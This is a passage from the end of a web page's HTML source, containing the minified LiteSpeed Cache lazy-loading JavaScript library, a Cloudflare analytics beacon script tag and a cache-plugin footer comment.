b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 02:34:27 -->